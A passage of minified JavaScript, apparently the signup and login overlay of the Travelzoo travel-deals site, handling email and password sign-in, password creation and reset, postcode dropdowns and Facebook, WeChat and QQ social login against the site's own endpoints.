isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var 